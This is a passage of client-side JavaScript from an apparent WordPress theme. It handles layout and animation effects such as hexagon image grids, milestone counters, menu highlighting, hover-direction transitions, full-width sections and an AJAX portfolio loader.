			jQuery('.cwsportfolio_post.sticky .sidebar').theiaStickySidebar({
				additionalMarginTop: 60,
				additionalMarginBottom: 60
			}); 
		}
	}
	/* milestone function */
	function cws_milestone_init (){
		jQuery.fn.cws_milestone = function (){
			jQuery(this).each( function (){		
				var el = jQuery(this);
				var number_container = el.find(".ingenious_milestone_number");
				var done = false;
				if (number_container.length){
					if ( !done ) done = milestone_controller (el, number_container);
					jQuery(window).scroll(function (){
						if ( !done ) done = milestone_controller (el, number_container);
					});
				}
			});
		}
	}
	/* milestone controller function */
	function milestone_controller (el, number_container){
		var od, args;
		var speed = number_container.data( 'speed' );
		var number = number_container.text();
		if (el.is_visible()){
			args= {
				el: number_container[0],
				format: 'd',
			};
			if ( speed ) args['duration'] = speed;
			od = new Odometer( args );
			od.update( number );
			return true;
		}
		return false;
	}
	function get_digit (number, digit){
		var exp = Math.pow(10, digit);
		return Math.round(number/exp%1*10);
	}
	/*  cws ios touch function */
	function cws_ios_touch_events_empty_handler ( e ){
		e.preventDefault();
		return true;
	}
	/* standard processing function */
	function ingenious_wp_standard_processing (){
		var galls;
		jQuery( "img[class*='wp-image-']" ).each( function (){
			var canvas_id;
			var el = jQuery( this );
			var parent = el.parent( "a" );
			var align_class_matches = /align\w+/.exec( el.attr( "class" ) );
			var align_class = align_class_matches != null && align_class_matches[0] != undefined ? align_class_matches[0] : "";
			var added_class = "";
			if ( align_class.length ){
				if ( parent.length ){
					el.removeClass( align_class );
				}
				added_class += " " + align_class;
			}
			if ( parent.length ){
				parent.addClass( added_class );
			}
		});
		galls = jQuery( ".gallery[class*='galleryid-']" );
		if ( galls.length ){
			galls.each( function (){
				var gall = jQuery( this );
				var gall_id = cws_uniq_id ( "wp_gallery_" );
				jQuery( "a", gall ).attr( "data-fancybox-group", gall_id );
			});
		}
		jQuery( ".gallery-icon a[href*='.jpg'], .gallery-icon a[href*='.jpeg'], .gallery-icon a[href*='.png'], .gallery-icon a[href*='.gif'], .cws_img_frame[href*='.jpg'], .cws_img_frame[href*='.jpeg'], .cws_img_frame[href*='.png'], .cws_img_frame[href*='.gif']" ).fancybox();
	}
	/* megamenu active cell function */
	function ingenious_megamenu_active_cell_highlighting_init (){
		$( ".main_menu .cws_megamenu_item .menu-item.current-menu-item" ).parents( ".menu-item" ).addClass( "current-menu-item" );
	}
	function ingenious_fix_rtl_vc_stretchRow (){
		var rows = document.querySelectorAll( ".vc_row[data-vc-full-width-init='true']" );
		var i, row;
		for ( i = 0; i < rows.length; i++ ){
			row = rows[i];
			row.style.left = row.style.left.replace( /-/g, "" );
		}
	}	
	/* canvas figure function */
	function ingenious_canvas_figure( new_items , ex) {
		ingenious_hexagon_mob_grid();
		var len = $('[class^="figure_container"]').length;
		var width = $('body').find('.figure_container canvas').width()
		var height = $('body').find('.figure_container canvas').height()
		for (var i = 0; i < len; i++) {
			var canvas_container = $('body').find('[class^="figure_container"]').eq(i);
			var imgsource = canvas_container.children('img').attr('src'),
				figure = canvas_container.children('canvas')[0],
				prefix_2x = /@2x/g,
				num, hexagon;
			if ($(canvas_container.children('img')).length == 0) continue;
			if(!imgsource) return false;
			if (prefix_2x.test(imgsource)){
				imgsource = imgsource.replace(/@2x/g,"");
			}
			var fig = figure.getContext('2d');
			var img = new Image();
			img.src = imgsource;
			if (jQuery(document).width() < 730 && !canvas_container.parents('.item.staff_post').length && !canvas_container.parents('.latest_post_post').length) {
				num = 4;
			} else {
				if (canvas_container.hasClass('medium')) {
					num = 1.9;
				} else if (canvas_container.hasClass('small')) {
					num = 3.2;
				} else if (canvas_container.hasClass('mini2')) {
					num = 6.65;
				}
				if (canvas_container.parents('article').hasClass('hex_style')) {
					if (canvas_container.hasClass('col_3')) {
						num = 1;
					} else if (canvas_container.hasClass('col_4')) {
						num = 1.375;
					} else if (canvas_container.hasClass('col_5')) {
						num = 1.75;
					}
				} else if (canvas_container.parents('article').hasClass('hex_style_2')) {
					if (canvas_container.closest('.owl-carousel').length>0) {
						if (canvas_container.hasClass('col_3')) {
							num = 1.125;
						} else if (canvas_container.hasClass('col_4')) {
							num = 1.53;
						} else if (canvas_container.hasClass('col_5')) {
							num = 1.95;
						}
					} else{
						if (canvas_container.hasClass('col_3')) {
							num = 0.98;
						} else if (canvas_container.hasClass('col_4')) {
							num = 1.3;
						} else if (canvas_container.hasClass('col_5')) {
							num = 1.62;
						}
					}
				} 
			}
			hexagon = function(){
				if (canvas_container.parents('article').hasClass('hex_style_2')) {
					fig.translate(width/2, height/2);
					fig.rotate(90*Math.PI/180);
					fig.translate(-height/2, -width/2);
				}
				fig.moveTo(55 / num, 80 / num);
				fig.arcTo(190 / num, 0 / num, 335 / num, 80 / num, 55 / num);
				fig.arcTo(380 / num, 110 / num, 380 / num, 280 / num, 55 / num);
				fig.arcTo(380 / num, 325 / num, 250 / num, 395 / num, 55 / num);
				fig.arcTo(190 / num, 435 / num, 55 / num, 330 / num, 55 / num);
				fig.arcTo(5 / num, 325 / num, 5 / num, 110 / num, 55 / num);
				fig.arcTo(5 / num, 110 / num, 55 / num, 80 / num, 55 / num);
			}
			if (canvas_container.hasClass('big')) {
				num = 1.375;
			}
			fig.save();
			if (ex != false) {
				fig.drawImage(img, 0, 0, width, height);
				fig.globalCompositeOperation = 'destination-in';
				fig.beginPath();
				hexagon();
				fig.closePath();
				fig.fill();
			}
			canvas_container.children('img').hide();
		}
		if (ex == false) {
			jQuery(new_items).find('.figure_container').each(function (){
				canvas_container = jQuery(this)
				figure = canvas_container.children('canvas')[0]
				imgsource = canvas_container.children('img').attr('src')
				fig = figure.getContext('2d');
				img = new Image();
				img.src = imgsource;
				fig.drawImage(img, 0, 0, width, height);
				fig.globalCompositeOperation = 'destination-in';
				fig.beginPath();
				hexagon();
				fig.closePath();
				fig.fill();
			})
		}
	}
	/* hexagon mobile grid function */
	function ingenious_hexagon_mob_grid() {
		jQuery('.posts_grid.hexagon_grid').each(function (){
			if (jQuery(this).width() < 730) {
				jQuery(this).addClass('hex_mobile');
				jQuery(this).find('.item canvas.hex_display').remove();
			}
		});
	}
	/* process active visible */
	function ingenious_process_active() {
		jQuery('.ingenious_process_column').each(function(index){
			var el = jQuery(this);
			if(el.hasClass('active')){
				el.prev().addClass('prev_active');
			}
		})
	}
	/* process apear init */
	function ingenious_process_apear_init() {
		jQuery.fn.process_apear = function (){
			jQuery(this).each( function (){
				var el = jQuery(this);
				var done = false;
				if (!done) done = ingenious_process_apear_controller(el);
				jQuery(window).scroll(function (){
					if (!done) done = ingenious_process_apear_controller(el);
				});
			});
		}
	}
	/* process apear controller */
	function ingenious_process_apear_controller(el) {
		var duration = 200; 
		if (el.is_visible()){
			jQuery(el).children('.ingenious_process_column').each(function(index){
				var el = jQuery(this);
				el.delay(duration * index).animate({
					opacity:1
				},duration);
			})
			return true;
		}
		return false;
	}
	window.addEventListener( 'resize', function (){
		ingenious_hexagon_grid();
		ingenious_blog_bg();
		ingenious_portfolio_fw();
	}, false )
	/* lavalamp init function */
	function ingenious_filter_lavalamp(){
		jQuery(".filter_wrap").lavalamp({setOnClick:true});
	}

	function ingenious_menu_lavalamp(){
		jQuery("#main_menu").lavalamp();


		jQuery('.current-menu-item.lavalamp-item, .current-menu-ancestor.lavalamp-item,	.current-menu-parent.lavalamp-item,	.current_page_parent.lavalamp-item,	.current_page_ancestor.lavalamp-item').hover(
			//in
			function(event) {
				jQuery(this).siblings('.lavalamp-object').addClass('current_menu_item');
			},
			//out
			function(event) {
				jQuery(this).siblings('.lavalamp-object').removeClass('current_menu_item');
			}
		);			

	}

	/* hexagon grid function */
	function ingenious_hexagon_grid() {
		if ($('.portfolio_posts_grid:not(.posts_grid_carousel) .portfolio_item_grid_post').hasClass('hex_style')) {
			var divs = $('.portfolio_item_grid_post');
			var k = true;
			var wrap_item, w, col_num, item_w;
			var wrap_width = $(".portfolio_posts_grid.hexagon_grid .ingenious_grid").outerWidth();
			var data_col = jQuery('.posts_grid_hex_style.hexagon_grid').attr('data-col');
			if (data_col == 3) {
				item_w = 400;
				col_num = 2;
				if ( wrap_width < 1199 ) {
					col_num = 1;
				} 
				if ( wrap_width < 970) {
					col_num = 0;
				}   
			} else if (data_col == 4) {
				item_w = 300;
				col_num = 3;
				if ( wrap_width < 1199 ) {
					col_num = 2;
				} 
				if ( wrap_width < 970) {
					col_num = 1;
				} 
			} else if (data_col == 5) {
				item_w = 240;
				col_num = 4;
				if ( wrap_width < 1199 ) {
					col_num = 3;
				} 
				if ( wrap_width < 970) {
					col_num = 2;
				} 
			}
			if ( wrap_width < 730) {
				col_num = 2;
				item_w = 110;
			}
			if ( wrap_width < 400) {
				col_num = 1;
				item_w = 110;
			}
			var wrap_fw = (col_num + 1) * item_w
			var wrap_pw = (wrap_width - wrap_fw) / 2
			$(".portfolio_posts_grid.hexagon_grid .ingenious_grid").css({ "padding-left":wrap_pw,"padding-right":wrap_pw})
			var parent = divs.parents('.hexagon_grid'), even, odd;
			if (parent.hasClass('start_even')) {
				even = 1
				odd = 0
			} else if (parent.hasClass('start_odd')) {
				even = 0
				odd = 1
			}
			var wrap_num1 = col_num;
			divs.removeClass('wrap1').removeClass('wrap2');
			for(var i = 0; i < divs.length; i+=1) {
				if (k) {
					wrap_item = i + wrap_num1 + even;
					w = 1;
				} else {
					wrap_item = i + wrap_num1 + odd;
					w = 2;
				}
				divs.slice(i, wrap_item).addClass('wrap'+w+'');
				if (k) {
					i += wrap_num1 - odd;
					k = false;
				} else {
					i += wrap_num1 - even;
					k = true;
				}
			}
		}
	}
	/* hexagon grid function */
	function ingenious_hex_grid_2_init() {
		var width = 290;
		var marg = 20;
		if (jQuery('.posts_grid_hex_style_2').hasClass('posts_grid_5')) {
			var width = 270;
		} else if (jQuery('.posts_grid_hex_style_2').hasClass('posts_grid_4')) {
			var width = 340;
		} else if (jQuery('.posts_grid_hex_style_2').hasClass('posts_grid_3')) {
			var width = 450;
		}
		jQuery('.posts_grid.hexagon_grid').each(function (){
			if (jQuery(this).width() < 730) {
				width = 120;
				marg = 5;
			}
		});

		jQuery('.hexagon_grid .ingenious_grid').hexgrid({
			combWidth: width,
			margin: marg
		});
	}
	$.fn.hexgrid = function (options) {

		// Establish our default settings
		var settings = $.extend({
			combWidth: 250,
			margin: 10
		}, options);

		function initialise(element) {

			element.addClass('hexgrid-wrapper');
			
			var width = 0;
			var combWidth = 0;
			var combHeight = 0;
			var num = 0;
			var $wrapper = null;
			
			/**
			 * Build the dom
			 */
			function buildHtml(){
				// add the 2 other boxes
				if ( !$(element).find('.hex_style_2').closest('.hexgrid-inner-wrapper').length ) {
					$(element).find('.hex_style_2').wrapAll('<div class="hexgrid-inner-wrapper"></div>');
				}
				$wrapper = $(element).find('.hexgrid-inner-wrapper');			
				num = 0;
				$(element).find('.hex_style_2').each(function(){
					num = num + 1;
				});
			}
			
			/**
			 * Update all scale values
			 */
			function updateScales(){
				combWidth = settings.combWidth;
				combHeight = ( Math.sqrt(3) * combWidth ) / 2;
				var edgeWidth = combWidth / 2;
				
				$(element).find('.hex_style_2').width(combWidth).height(combHeight);
				$(element).find('.hex_l, .hex_r').width(combWidth).height(combHeight);
				$(element).find('.hex_inner').width(combWidth).height(combHeight);
			}
			
			/**
			 * update css classes
			 */
			function reorder(animate){
				
				updateScales();
				width = $(element).width();
				
				var newWidth = num * settings.combWidth;
				
				if(newWidth < width){
					width = newWidth;
				}
				
				$wrapper.width(width);
				

				var parent = element.parents('.hexagon_grid')
				if (parent.hasClass('start_odd')) {
					var start = 1;
				} else if (parent.hasClass('start_even')) {
					var start = 0;
				}
				var row = 0; // current row
				var upDown = start; // 1 is down
				var left = 0; // pos left
				var top = 0; // pos top
				var cols = 0;
				var count_row, count_col, count, row_p
				
				$(element).find('.hex_style_2').each(function(index){
					
					top = ( row * (combHeight + settings.margin) ) + (upDown * (combHeight / 2 + (settings.margin / 2)));
					
					if(animate == true){
						$(this).stop(true, false);
						$(this).animate({'left': left, 'top': top});
					}else{
						$(this).css('left', left).css('top', top);
					}
					$(this).css('position', 'absolute');
					
					left = left + ( combWidth - combWidth / 4 + settings.margin );
					upDown = (upDown + 1) % 2;
					
					if(row == 0){
						cols = cols + 1;
					}
					
					count_col = Math.round(width / (combWidth - combWidth / 4 + settings.margin))
					count = $(this).closest('div').children().length
					count_row = count/count_col

					if(left + combWidth > width){
						left = 0;
						row = row + 1;
						upDown = start; // 1 is down
					}

				});
				
				if (count_row > row) {
					row_p = 1
				} else if (count_row <= row){
					row_p = 0
				}
				
				$wrapper
					.width(cols * (combWidth / 4 * 3 + settings.margin) + combWidth / 4)
					.height((row + row_p) * (combHeight + settings.margin) + combHeight / 2);
			}
			
			$(window).resize(function(){
				reorder(true);
			});
			
			$(element).find('.hex_style_2').mouseenter(function(){
				$(this).find('.inner_span').stop(true, true);
				$(this).find('.inner_span').fadeIn();
			});
			
			$(element).find('.hex_style_2').mouseleave(function(){
				$(this).find('.inner_span').stop(true, true);
				$(this).find('.inner_span').fadeOut();
			});
			
			buildHtml();
			reorder(false);
		}
		return initialise(this);
	}
	/* styles render function */
	function ingenious_render_styles(){
		var css = '';
		var head = document.head || document.getElementsByTagName('head')[0];
		var style = document.createElement('style');  
			jQuery('.render_styles').each(function(index, el) {
				var data = '';
				var data = JSON.parse(jQuery(el).data('style'));
				jQuery(el).removeAttr('data-style');
				jQuery(el).removeClass('render_styles');
				css += data;
			});

		style.type = 'text/css';
		if (style.styleSheet){
			style.styleSheet.cssText = css;
		} else {
			style.appendChild(document.createTextNode(css));
		}
		head.appendChild(style);
	}

	/* fix styles with JS */
	function ingenious_fix_styles(){
		jQuery('p q').each(function() {
			jQuery(this).closest('p').addClass('quote_line');
		});

		if (cws_is_mobile){
			jQuery('.ingenious_icon_wrapper.icon-align-center').each(function() {
				jQuery(this).closest('.vc_column-inner').addClass('center_on_mobile');
			});
		}

		jQuery('form.wpcf7-form input.col_2').each(function() {
			jQuery(this).closest('p').addClass('col_2');
		});

		jQuery('form.wpcf7-form .wpcf7-submit.center').each(function() {
			jQuery(this).closest('p').addClass('col_center');
		});
	}


	/* woo add cart function */
	function ingenious_woo_add_cart(){
		$('li.product .add_to_cart_button').on( 'click', function() {
			$(this).parents('.product').addClass('added_product');
		});
	}
	/* blog full width image background function */
	function ingenious_blog_bg() {
		var div = jQuery('.posts_grid.posts_grid_fw_img');
		if (!div.hasClass('posts_grid_carousel')) {
			var doc_w = jQuery(document).width();
			var div_w = jQuery('#page_content').width();
			var marg = ( doc_w - div_w ) / 2;
			div.each(function() {
				jQuery(this).css({
					'margin-left' : '-'+marg+'px',
					'margin-right' : '-'+marg+'px'
				})
			});
			div.find('article.post_grid_post').each(function() {
				jQuery(this).css({
					'padding-left' : marg+15+'px',
					'padding-right' : marg+15+'px'
				})
			})
		}
	}

	function ingenious_portfolio_mobile_click(){
		if (cws_is_mobile){
			jQuery('.mobile_title_wrapper').on( 'click', function( e ) {
				jQuery('.mobile_title_wrapper').slideDown();
				jQuery(this).slideUp(100);
				jQuery(this).parents('article').trigger('mouseenter');
			});		
		}
	}

	/* full width portfolio function */
	function ingenious_portfolio_fw() {
		var doc_w, marg, div, div_w;
		if (jQuery('.posts_grid').hasClass('posts_grid_showcase')) {
			jQuery("body").addClass('portfolio_fw');
		}
		div = jQuery('.posts_grid.posts_grid_showcase');
		doc_w = jQuery(document).width();
		div_w = jQuery('#page_content').width();
		marg = ( doc_w - div_w ) / 2;
		div.each(function() {
			jQuery(this).css({
				'margin-left' : '-'+marg+'px',
				'margin-right' : '-'+marg+'px',
				'margin-top' : '-81px',
				'margin-bottom' : '-80px'
			})
		});	
	}
	/* full width single posts function */
	function ingenious_single_posts_fw() {
		var div2, div3, fw_item, fw_item2, scroll_top_el;
		if (jQuery('.posts_grid').hasClass('posts_grid_showcase')) {
			jQuery("body").addClass('portfolio_fw');
		}
		div2 = jQuery('.single-cwsportfolio #page');
		div3 = jQuery('.single-post #page');
		fw_item = div2.find('.post_media');
		fw_item2 = div3.find('.post_media');
		if (div2.hasClass('full_width')) {
			fw_item.css({'height' : '100%'})
			setTimeout(function(){
				fw_item.css({'opacity' : '1'})
			}, 700);
			if (fw_item.length) {
				scroll_top_el = fw_item.offset().top;
			}
			jQuery("body.single-cwsportfolio").animate({"scrollTop":scroll_top_el}, 1000);
		}
		if (div3.hasClass('full_width')) {
			fw_item2.css({'height' : '100%'})
			setTimeout(function(){
				fw_item2.css({'opacity' : '1'})
			}, 700);
			if (fw_item2.length) {
				scroll_top_el = fw_item2.offset().top;
			}
			jQuery("body.single-post").animate({"scrollTop":scroll_top_el}, 1000);
		}	
	}
	/* full width portfolio load function */
	function ingenious_portfolio_fw_load() {
		if (jQuery('section.posts_grid').hasClass('posts_grid_showcase')) {
			jQuery('.portfolio_item_post .pic a').click(function(e) {
				e.preventDefault();
				var body, post_id, page_url, doc_w, footer, footer_h, footer_oh, win_par_half, ajax_h, win_h, 
				doc_h, bar_w, parent, parent_h, offsettop, offsettop2, offsetscrolltop;
				post_id = jQuery(this).data('pid');
				page_url = jQuery(this).data('url-reload');
				doc_w = jQuery(document).width();
				win_h = jQuery(window).height();
				doc_h = jQuery(document).height();
				bar_w = doc_w + 30;
				body = jQuery('body');
				parent = jQuery(this).parents('.portfolio_item_post');
				parent.addClass('cur');
				parent_h = parent.height();
				offsettop = parent.offset().top;
				win_par_half = ((win_h / 2) - (parent_h / 2));
				offsetscrolltop = offsettop - win_par_half;
				parent.children().wrapAll('<div class="old_article">');
				parent.append("<div class='content_ajax'>");
				jQuery(document).on('scroll mousewheel touchmove click', stopScrolling);
				setTimeout(function(){
					jQuery(document).off('scroll mousewheel touchmove click', stopScrolling).css({'pointer-events':'auto'});
				}, 4500);
				body.animate({"scrollTop":offsetscrolltop}, 500);
				parent.find(".load_bg").delay(500).animate({"width":bar_w}, 2000);
				parent.find(".load_wrap").delay(500).animate({"width":bar_w}, 2000);
				parent.find(".load_wrap h3").css({"width":bar_w});
				parent.find(".old_article").delay(2500).animate({"left":"100%"}, 500);
				footer = jQuery('#footer');
				footer_oh = footer.outerHeight();
				if ( (footer_oh < win_par_half ) && parent.parent().children().last().hasClass('cur') ) {
					footer.css('height', win_par_half );
				}
				setTimeout(function(){
					ajax_h = parent.find('.content_ajax').outerHeight();
					if (parent.parent().children().first().hasClass('cur')) {
						body.animate({"scrollTop":offsettop}, 1000);
						parent.animate({"height" : ajax_h}, 1000);
					} else if (parent.parent().children().last().hasClass('cur')) {
						parent.prevAll().animate({"top":"-"+win_par_half}, 1000);
						parent.animate({"top":"-"+win_par_half, "height" : ajax_h}, 1000);
						if (ajax_h < win_h) {
							footer.animate({"top":"-"+win_par_half, 'height' : win_h - ajax_h}, 1000);
						} else {
							footer.animate({"top":"-"+win_par_half, 'height' : footer_oh}, 1000);
						}
					} else {
						parent.animate({"top":"-"+win_par_half, "height" : ajax_h}, 1000);
						parent.prev().animate({"top":"-"+win_par_half}, 1000);
						parent.nextAll().animate({"top":"-"+win_par_half}, 1000);
					}
				}, 3000);
				setTimeout(function(){
					parent.addClass('current');
					parent.prevAll().remove();
					parent.next().animate({"top":"0"},0).animate({'height':'0'},500);
					setTimeout(function(){
						parent.next().remove();
					}, 500);
					parent.next().nextAll().remove();
					parent.find(".old_article").remove();
					offsettop2 = parent.offset().top;
					body.scrollTop(offsettop2);
					footer.animate({'top' : '0'},0).animate({'height' : footer_oh},500);
				}, 4000);

				jQuery.post( ajaxurl, {
					'action'		: 'ingenious_single_portfolio_ajax_load',
					'post_id'		: post_id
				}, function ( response, status ){
					jQuery(".content_ajax").html(response);
					ingenious_gallery_post_carousel_init ();
					ingenious_portfolio_single_carousel_init ();
				})
			});
			function stopScrolling (e) {
				e.preventDefault();
				e.stopPropagation();
				return false;
			}
		}
	}
	/* footer height function */
	function ingenious_footer_height(){
		var fh, fh2, footer;
		footer = jQuery('#footer');
		fh = footer.outerHeight();
		fh2 = fh * 1.5;

		if (!jQuery('section.posts_grid').hasClass('posts_grid_showcase')) {
			if ( ( jQuery(window).width()>992) && footer.hasClass('footer-fixed')){
				footer.addClass('fixed');
				jQuery('body').css('margin-bottom',' ' + fh + 'px');
			} else{
				jQuery('body').css('margin-bottom','0px');
				footer.removeClass('fixed');
			}
			if ( ( jQuery(window).height()<fh) ){
				jQuery('body').css('margin-bottom','0px');
				footer.removeClass('fixed');
			}
		}
	};
	function vc_hoverbox_hover_fix(){
		if( jQuery(window).width() < 768 ){
			jQuery('.vc-hoverbox').on('click', function() {});
		}
	}
	/* hover dir init function */
	function ingenious_hoverdir(){

		jQuery(".portfolio_item_post.hoverdir").each(function() {
			jQuery(this).hoverdir({hoverElem: '.portfolio_content_wrap'})
		})
	}
	(function (factory) {
		if (typeof define === 'function' && define.amd) {
			define(['jquery'], factory);
		} else if (typeof exports !== 'undefined') {
			module.exports = factory(require('jquery'));
		} else {
			factory(jQuery);
		}
	})(function ($) {
		function Hoverdir(element, options) {
			this.$el = $(element);
			this.options = $.extend(true, {}, this.defaults, options);
			this.isVisible = false;
			this.$hoverElem = this.$el.find(this.options.hoverElem);
			this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
			this.support = this._supportsTransitions();
			this._loadEvents();
		}
		Hoverdir.prototype = {
			defaults: {
				speed: 300,
				easing: 'ease',
				hoverDelay: 0,
				inverse: false,
				hoverElem: 'div'
			},
			constructor: Hoverdir,
			_supportsTransitions: function () {
				if (typeof Modernizr !== 'undefined') {
					return Modernizr.csstransitions;
				} else {
					var b = document.body || document.documentElement,
						s = b.style,
						p = 'transition';
					if (typeof s[p] === 'string') {
						return true;
					}
					var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
					p = p.charAt(0).toUpperCase() + p.substr(1);

					for (var i = 0; i < v.length; i++) {
						if (typeof s[v[i] + p] === 'string') {
							return true;
						}
					}

					return false;
				}
			},
			_loadEvents: function () {
				this.$el.on('mouseenter.hoverdir mouseleave.hoverdir', $.proxy(function (event) {
					this.direction = this._getDir({x: event.pageX, y: event.pageY});
					if (event.type === 'mouseenter') {
						this._showHover();
					}
					else {
						this._hideHover();
					}
				}, this));
			},
			_showHover: function () {
				var styleCSS = this._getStyle(this.direction);
				if (this.support) {
					this.$hoverElem.css('transition', '');
				}
				this.$hoverElem.hide().css(styleCSS.from);
				clearTimeout(this.tmhover);

				this.tmhover = setTimeout($.proxy(function () {
					this.$hoverElem.show(0, $.proxy(function () {
						if (this.support) {
							this.$hoverElem.css('transition', this.transitionProp);
						}
						this._applyAnimation(styleCSS.to);

					}, this));
				}, this), this.options.hoverDelay);

				this.isVisible = true;
			},
			_hideHover: function () {
				var styleCSS = this._getStyle(this.direction);
				if (this.support) {
					this.$hoverElem.css('transition', this.transitionProp);
				}
				clearTimeout(this.tmhover);
				this._applyAnimation(styleCSS.from);
				this.isVisible = false;
			},
			_getDir: function (coordinates) {
				var w = this.$el.width(),
					h = this.$el.height(),
					x = (coordinates.x - this.$el.offset().left - (w / 2)) * (w > h ? (h / w) : 1),
					y = (coordinates.y - this.$el.offset().top - (h / 2)) * (h > w ? (w / h) : 1),
					direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180) / 90) + 3) % 4;
				return direction;
			},
			_getStyle: function (direction) {
				var fromStyle, toStyle,
					slideFromTop = {'left': '0', 'top': '-100%'},
					slideFromBottom = {'left': '0', 'top': '100%'},
					slideFromLeft = {'left': '-100%', 'top': '0'},
					slideFromRight = {'left': '100%', 'top': '0'},
					slideTop = {'top': '0'},
					slideLeft = {'left': '0'};
				switch (direction) {
					case 0:
					case 'top':
						fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
						toStyle = slideTop;
						break;
					case 1:
					case 'right':
						fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
						toStyle = slideLeft;
						break;
					case 2:
					case 'bottom':
						fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
						toStyle = slideTop;
						break;
					case 3:
					case 'left':
						fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
						toStyle = slideLeft;
						break;
				}

				return {from: fromStyle, to: toStyle};
			},
			_applyAnimation: function (styleCSS) {
				$.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
				this.$hoverElem.stop().applyStyle(styleCSS, $.extend(true, [], {duration: this.options.speed}));
			},
			show: function (direction) {
				this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
				if (!this.isVisible) {
					this.direction = direction || 'top';
					this._showHover();
				}
			},
			hide: function (direction) {
				this.rebuild();
				if (this.isVisible) {
					this.direction = direction || 'bottom';
					this._hideHover();
				}
			},
			setOptions: function (options) {
				this.options = $.extend(true, {}, this.defaults, this.options, options);
			},
			destroy: function () {
				this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
				this.$el.data('hoverdir', null);
			},
			rebuild: function (options) {
				if (typeof options === 'object') {
					this.setOptions(options);
				}
				this._loadEvents();
			}
		};
		$.fn.hoverdir = function (option, parameter) {
			return this.each(function () {
				var data = $(this).data('hoverdir');
				var options = typeof option === 'object' && option;

				// Initialize hoverdir.
				if (!data) {
					data = new Hoverdir(this, options);
					$(this).data('hoverdir', data);
				}
				if (typeof option === 'string') {
					data[option](parameter);

					if (option === 'destroy') {
						$(this).data('hoverdir', false);
					}
				}
			});
		};
		$.fn.hoverdir.Constructor = Hoverdir;
	});
	jQuery(window).scroll(function (){
		animation_init();
	});
	/* appear animations function */
	function animation_init() {
		if (!cws_is_mobile() && jQuery('.posts_grid.appear_style').length) {
			var el = jQuery('.posts_grid.appear_style article.item');
			$.Velocity.RegisterEffect.packagedEffects = {
				"callout.bounce": {
					defaultDuration: 550,
					calls: [[{
						translateY: -30
					}, .25], [{
						translateY: 0
					}, .125], [{
						translateY: -15
					}, .125], [{
						translateY: 0
					}, .25]]
				},
				"callout.shake": {
					defaultDuration: 800,
					calls: [[{
						translateX: -11
					}, .125], [{
						translateX: 11
					}, .125], [{
						translateX: -11
					}, .125], [{
						translateX: 11
					}, .125], [{
						translateX: -11
					}, .125], [{
						translateX: 11
					}, .125], [{
						translateX: -11
					}, .125], [{
						translateX: 0
					}, .125]]
				},
				"callout.flash": {
					defaultDuration: 1100,
					calls: [[{
						opacity: [0, "easeInOutQuad", 1]
					}, .25], [{
						opacity: [1, "easeInOutQuad"]
					}, .25], [{
						opacity: [0, "easeInOutQuad"]
					}, .25], [{
						opacity: [1, "easeInOutQuad"]
					}, .25]]
				},
				"callout.pulse": {
					defaultDuration: 825,
					calls: [[{
						scaleX: 1.1,
						scaleY: 1.1
					}, .5, {
						easing: "easeInExpo"
					}], [{
						scaleX: 1,
						scaleY: 1
					}, .5]]
				},
				"callout.swing": {
					defaultDuration: 950,
					calls: [[{
						rotateZ: 15
					}, .2], [{
						rotateZ: -10
					}, .2], [{
						rotateZ: 5
					}, .2], [{
						rotateZ: -5
					}, .2], [{
						rotateZ: 0
					}, .2]]
				},
				"callout.tada": {
					defaultDuration: 1e3,
					calls: [[{
						scaleX: .9,
						scaleY: .9,
						rotateZ: -3
					}, .1], [{
						scaleX: 1.1,
						scaleY: 1.1,
						rotateZ: 3
					}, .1], [{
						scaleX: 1.1,
						scaleY: 1.1,
						rotateZ: -3
					}, .1], ["reverse", .125], ["reverse", .125], ["reverse", .125], ["reverse", .125], ["reverse", .125], [{
						scaleX: 1,
						scaleY: 1,
						rotateZ: 0
					}, .2]]
				},
				"transition.fadeIn": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0]
					}]]
				},
				"transition.flipXIn": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						rotateY: [0, -30]
					}]],
					reset: {
						transformPerspective: 0
					}
				},
				"transition.flipYIn": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [1500, 1500],
						rotateX: [0, -30]
					}]],
					reset: {
						transformPerspective: 0
					}
				},
				"transition.shrinkIn": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, 1.15],
						scaleY: [1, 1.15],
						translateZ: 0
					}]]
				},
				"transition.expandIn": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, .9],
						scaleY: [1, .9],
						translateZ: 0
					}]]
				},
				"transition.grow": {
					defaultDuration: 600,
					calls: [[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, .2],
						scaleY: [1, .2],
						translateZ: 0
					}]]
				},
				"transition.slideUpBigIn": {
					defaultDuration: 850,
					calls: [[{
						opacity: [1, 0],
						translateY: [0, 75],
						translateZ: 0
					}]]
				},
				"transition.slideDownBigIn": {
					defaultDuration: 850,
					calls: [[{
						opacity: [1, 0],
						translateY: [0, -75],
						translateZ: 0
					}]]
				},
				"transition.slideLeftBigIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						translateX: [0, -75],
						translateZ: 0
					}]]
				},
				"transition.slideRightBigIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						translateX: [0, 75],
						translateZ: 0
					}]]
				},
				"transition.perspectiveUpIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
						transformPerspective: [3e3, 3e3],
						transformOriginX: [0, 0],
						transformOriginY: ["100%", "100%"],
						rotateX: [0, -70]
					}]],
					reset: {
						transformPerspective: 0,
						transformOriginX: "50%",
						transformOriginY: "50%"
					}
				},
				"transition.perspectiveDownIn": {
					defaultDuration: 800,
					calls: [[{
						opacity: [1, 0],
